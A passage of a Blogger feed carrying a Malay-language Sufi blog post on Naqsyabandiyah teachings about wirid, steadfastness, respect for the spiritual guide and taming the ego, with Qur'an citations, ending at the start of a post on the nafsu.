preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"📜\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4b\/1\/16\/1f4dc.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Perkataan masyayikh:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eمَنْ لَمْ يَكُنْ لَهُ وِرْدٌ فَلَا وَارِدَ لَهُ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Siapa yang tidak menjaga wirid, maka ia tidak akan mendapatkan wārid.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"➡️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t9e\/1\/16\/27a1.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EWirid yang dijaga dengan adab\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Elebih bernilai daripada pemahaman tinggi tanpa amal.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🌹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t71\/1\/16\/1f339.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E3. Tentang Sabar dan Istiqāmah dalam Sulūk.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWahai murid.....\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ejangan engkau ukur perjalanan ruhani dengan perasaan,Karena perasaan dapat berubah,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Esedangkan istiqomah adalah bukti kejujuran.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBerikut Dalil Al-Qur’an:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eوَالَّذِينَ جَاهَدُوا فِينَا لَنَهْدِيَنَّهُمْ سُبُلَنَا\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Orang-orang yang bersungguh-sungguh di jalan Kami, pasti Kami tunjukkan jalan-jalan Kami.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(QS. Al-‘Ankabūt ayat : 69)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"➡️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t9e\/1\/16\/27a1.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EMa‘rifat tidak diberikan kepada yang mudah lelah, Tetapi kepada yang bertahan walau tidak merasa apa-apa.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🌹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t71\/1\/16\/1f339.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E4. Tentang Adab kepada Mursyid dan Silsilah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam ajaran Thariqat Naqsyabandiyah, adab kepada mursyid adalah kunci terbukanya futūḥ (pembukaan ruhani).\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESiapa yang meremehkan bimbingan,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Emerasa cukup dengan pemahamannya,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Eatau menimbang guru dengan akalnya,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Emaka ia telah memutuskan dirinya sendiri dari keberkahan silsilah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"➡️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t9e\/1\/16\/27a1.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Nasihat para masyayikh:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Barangsiapa tidak memiliki adab,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Emaka ia tidak akan sampai, walau mengetahui banyak rahasia.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKerendahan hati adalah pakaian para salik sejati.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🌹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t71\/1\/16\/1f339.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E5. Tentang Kejujuran Menghadapi Nafsu\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWahai murid...\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBerbicara tentang fana’ itu mudah,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Enamun mengakui masih cintanya hati kepada dunia jauh lebih jujur.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESelama nafsu masih dipelihara,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Eselama ego masih dibela,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Emaka cahaya ma‘rifat akan datang dan pergi,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Etanpa menetap.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"📖\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t9e\/1\/16\/1f4d6.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Dalil Al-Qur’an:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eقَدْ أَفْلَحَ مَنْ زَكَّاهَا ۝ وَقَدْ خَابَ مَنْ دَسَّاهَا\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Sungguh beruntung orang yang mensucikan jiwanya, dan sungguh rugi orang yang mengotorinya.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(QS. Asy-Syams ayat  9–10)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🌹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t71\/1\/16\/1f339.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E6. Tentang Diam, Tawadhu’, dan Penjagaan Rahasia.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ECiri orang yang mulai disentuh cahaya , maka ia tidak banyak bicara,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Etetapi lebih menjaga hati, lisan, dan rahasia.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam Naqsyabandiyah, diam sering kali lebih mendidik daripada bicara,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Edan rendah hati lebih mengangkat daripada pengakuan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"➡️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t9e\/1\/16\/27a1.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Kaedah sulūk:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Jika cahaya datang, ia akan menjagamu dari merasa memiliki.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🌹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t71\/1\/16\/1f339.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EPenutup (Pegangan Murid)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMa‘rifat bukan untuk mereka yang ingin terlihat sampai, Tetapi untuk mereka yang rela disembunyikan dalam proses.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESiapa yang benar dalam adab dan istiqāmah,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Eakan disampaikan oleh Allah tanpa ia minta.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari \u003Cspan class=\"html-b xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x1s688f\" style=\"color: #65686c; font-weight: 600; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; white-space-collapse: collapse;\"\u003E\u003Cspan class=\"xt0psk2\" style=\"display: inline; font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003EHaris Haris\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #65686c; white-space-collapse: collapse;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/782731907207826616\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/keinginan-mencapai-maqom-marifat-tanpa.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/782731907207826616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/782731907207826616"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/keinginan-mencapai-maqom-marifat-tanpa.html","title":"..KEINGINAN MENCAPAI MAQOM MA'RIFAT TANPA KESUNGGUHAN..."}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZdjySK4HL99_Oi_ec0-fYLjYuBoE48m2BUjwMaaRih8j4t4wOxTiIN2KgtN00Te1oxWgBsoNFBLO-h6eAByQO_k8OdgoomRFjb6_uAbKy_XelPQbUtVplgUPza_eB99bRk21Y4FePev4yMQO64-dWEv0WD1UiJ5h7IUXStm7dimaC8ZrCDzWY7LtTq_FA\/s72-c\/601926124_25666610196363013_5424082112169911095_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-1713145911648208899"},"published":{"$t":"2025-12-25T22:32:00.001+08:00"},"updated":{"$t":"2025-12-25T22:32:32.217+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"}],"title":{"type":"text","$t":"nafsu"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s696\/600934550_1821051598774976_6552157109823039289_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"624\" data-original-width=\"696\" height=\"287\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/600934550_1821051598774976_6552157109823039289_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EAllah memanggil nafsu yang telah ditarbiah dan di tenangkan, bukan nafsu yang dimatikan.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, 